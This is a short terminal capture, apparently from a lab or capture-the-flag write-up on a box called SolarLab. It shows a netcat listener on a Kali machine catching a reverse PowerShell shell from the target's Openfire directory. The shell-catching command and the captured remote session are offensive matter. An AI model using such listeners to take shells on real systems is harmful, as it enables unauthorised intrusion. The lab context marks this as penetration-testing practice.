 ┌──(root㉿kali)-[/home/kali/Desktop/Solarlab/netcat-1.11]
└─# nc -lnvp 100
listening on [any] 100 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.16] 58349
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\Openfire\bin>